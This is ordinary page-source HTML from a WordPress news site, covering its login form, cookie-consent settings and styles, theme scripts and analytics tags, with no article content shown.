<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
